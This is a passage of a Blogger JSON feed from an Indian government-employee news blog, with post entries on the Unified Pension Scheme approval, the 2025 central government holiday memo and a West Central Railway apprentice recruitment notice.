Bands"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/MMgXVPJojw4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-2297614873668093960"},"published":{"$t":"2024-08-25T11:10:00.001+05:30"},"updated":{"$t":"2024-08-25T17:42:23.439+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Old pension to New pension"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OPS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensioner News"}],"title":{"type":"text","$t":"What’s the Unified Pension Scheme and How Does It Work?"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003ECabinet approves Unified Pension Scheme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%; mso-bidi-font-size: 12.0pt;\"\u003EBig Pension Update for\nGovernment Employees and Pensioners !\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%; mso-bidi-font-size: 12.0pt;\"\u003EUnified Pension Scheme\n(UPS)\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 12.0pt; line-height: 107%; mso-ansi-font-size: 14.0pt; mso-ascii-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%; mso-bidi-font-family: Mangal; mso-bidi-font-size: 12.0pt; mso-bidi-theme-font: minor-bidi;\"\u003Ewas\napproved\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%; mso-bidi-font-size: 12.0pt;\"\u003E On 24 AUG 2024.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14.0pt; line-height: 107%; mso-bidi-font-size: 12.0pt;\"\u003EThe Union Cabinet,\nchaired by the Prime Minister Shri Narendra Modi, today approved the Unified\nPension Scheme (UPS).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/Ng2626vXjt4\" width=\"320\" youtube-src-id=\"Ng2626vXjt4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/08\/Unified-Pension-Scheme-Kya-Hai.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/2297614873668093960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/08\/Unified-Pension-Scheme-Kya-Hai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2297614873668093960"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2297614873668093960"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/08\/Unified-Pension-Scheme-Kya-Hai.html","title":"What’s the Unified Pension Scheme and How Does It Work?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/Ng2626vXjt4\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-1412166022961151957"},"published":{"$t":"2024-08-20T11:53:00.005+05:30"},"updated":{"$t":"2024-08-24T12:10:26.949+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Govt Holidays"}],"title":{"type":"text","$t":"Govt Holidays in 2025, 2025 में सरकारी छुट्टियों की हुई घोषणा, What Are the Key Government Holidays in 2025?, Holidays to be observed in Central Government Offices during the year 2025"},"content":{"type":"html","$t":"\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt;\"\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003ELIST OF GAZETTED\nHOLIDAYS TO BE OBSERVED IN CENTRAL GOVERNMENT OFFICES DURING THE YEAR 2025\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk174909788;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003EF.No.12\/2\/2023-JCA \u003Cbr\u003EGovernment of India \u003Cbr\u003EMinistry of Personnel, Public Grievances and Pensions \u003Cbr\u003E(Department of Personnel and Training) \u003Cbr\u003EEstablishment (JCA) Section\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0.0001pt; text-align: right;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E2nd Floor, ‘B’ Wing, Lok Nayak Bhawan,\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EKhan Market, New Delhi\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EDated the 9th July, 2024\u003C\/span\u003E\u003C\/div\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk174909788;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt;\"\u003E\u003Cb\u003EOFFICE MEMORANDUM\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"mso-bookmark: _Hlk174909788;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003E\u003Co:p\u003E \u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 12pt;\"\u003ESubject: Holidays\nto be observed in Central Government Offices during the year 2025-reg.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2024\/08\/GOVT-HOLIDAYS-IN-2025.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/1412166022961151957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/08\/GOVT-HOLIDAYS-IN-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1412166022961151957"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/1412166022961151957"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2024\/08\/GOVT-HOLIDAYS-IN-2025.html","title":"Govt Holidays in 2025, 2025 में सरकारी छुट्टियों की हुई घोषणा, What Are the Key Government Holidays in 2025?, Holidays to be observed in Central Government Offices during the year 2025"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidRgqz61em9Few9yqLHzNhi8ltO2SUp53l9NGwwwfkhNvArpA-LlM7QwdvPtGwXSRomENUvmN4Ebi0C4AIeHoARQZBgrrpkZ6yvlz-Fbtf_oAgltdSkSIUhqpvNDw24Q0cyUq5f9dzv0epUEh5WyMn5ZMKoM1T5drdX1n7rpkPOQskkVlEl3UJo0JVDDw\/s72-w320-h180-c\/ThumbNail0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-6515532925836428125"},"published":{"$t":"2024-08-13T13:38:00.008+05:30"},"updated":{"$t":"2024-08-13T14:45:13.837+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Govt Jobs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Railway jobs"}],"title":{"type":"text","$t":"रेलवे भर्ती 2024: Railway new vacancy 2024, Railway vacancy 2024, railway ntpc new vacancy 2024"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI\u0026quot;,sans-serif\" style=\"background: white; color: #222222; font-size: 13pt; line-height: 107%;\"\u003Eरेलवे भर्ती 2024: Railway new vacancy 2024\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI\u0026quot;,sans-serif\" style=\"background: white; color: #222222; font-size: 13pt; line-height: 107%;\"\u003ERailway Recruitment Cell\n(RRC), West Central Railway has given a notification for the recruitment of Act\nApprentice vacancies under Apprentices Act, 1961 over West Central Railway for\nthe year 2024-2025\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EJoin WhatsApp\nGroup for Latest Govt Job Vacancy: \u003Ca href=\"https:\/\/whatsapp.com\/channel\/0029Vakw7nnAu3aOabXswA2C\"\u003EDishku Jobs\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY1auwIKS20Ailv4Q4mDsZ8My5WpxJBM7Uno6G-U2zbuIXnLSb2hzG_BMlWCM6zuhM7hTFn7_jh7M4cVWkdfH25ym_YA2di2nP6LfIduVwFEakU07Cpclkv7Fac-mjPtQXHElx3blBb__fLUBAoNIFaqmHGfL1DObifowqmwSJFbnqiObPyz5DWjnzQoo\/s4724\/Govt%20satff%20%5BAutosaved%5D.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"railway new vacancy 2024\" border=\"0\" data-original-height=\"2835\" data-original-width=\"4724\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY1auwIKS20Ailv4Q4mDsZ8My5WpxJBM7Uno6G-U2zbuIXnLSb2hzG_BMlWCM6zuhM7hTFn7_jh7M4cVWkdfH25ym_YA2di2nP6LfIduVwFEakU07Cpclkv7Fac-mjPtQXHElx3blBb__fLUBAoNIFaqmHGfL1DObifowqmwSJFbnqiObPyz5DWjnzQoo\/w320-h192\/Govt%20satff%20%5BAutosaved%5D.jpg\" title=\"railway new vacancy 2024\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 16pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003Eविभाग का नाम\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"HI\" style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 14pt; line-height: 107%; mso-ascii-font-family: Bahnschrift; mso-hansi-font-family: Bahnschrift;\"\u003E\n(\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EName of Department):\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"mso-list: l3 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWest\nCentral Railway\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003Eभर्ती का नाम\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"HI\" style=\"color: blue; font-family: \u0026quot;Mangal\u0026quot;,serif; font-size: 14pt; line-height: 107%; mso-ascii-font-family: Bahnschrift; mso-hansi-font-family: Bahnschrift;\"\u003E\n(\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EVacancy):\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraph\" style=\"mso-list: l3 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EWest\nCentral Railway Act Apprentice Recruitment 2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003Eपद का नाम (\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003EName of Post):\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l3 level1 lfo1; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EAct\nApprentice 2024-25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003Eकुल पद (\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003ETotal Post):\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"mso-tab-count: 1;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E3317\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003Eआवेदन शुल्क \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003E(Application Fee):\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EFor\nAll Candidates: Rs. 141\/- (Rs.100\/- as Application Fee and Rs. 41\/- as\nProcessing Fee)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EFor\nSC\/ST, Persons with Benchmark Disabilities (PwBD), Women Candidates: Rs.41\/-\n(As Processing Fee only)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EPayment\nMode: Through Online\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpLast\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" lang=\"HI\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003Eमहत्वपूर्ण तारीखें\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"\u0026quot;Nirmala UI\u0026quot;,sans-serif\" style=\"color: blue; font-size: 14pt; line-height: 107%;\"\u003E (Important Dates):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"mso-list: l0 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EStarting\nDate for Apply Online \u0026amp; Payment of Fee: 05-08-2024\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"mso-list: l0 level1 lfo3; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 14pt; line-height: 107%; mso-bidi-font-family: Symbol; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EClosing\nDate to Apply Online \u0026amp; Payment of Fee: 04-09-2024 at 23:59 hrs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpMiddle\"\u003E\u003Cspan face=\"\u0026quot;Bahnschrift\u0026quot;,sans-serif\" style=\"font-size: 14pt; line-height: 107%; 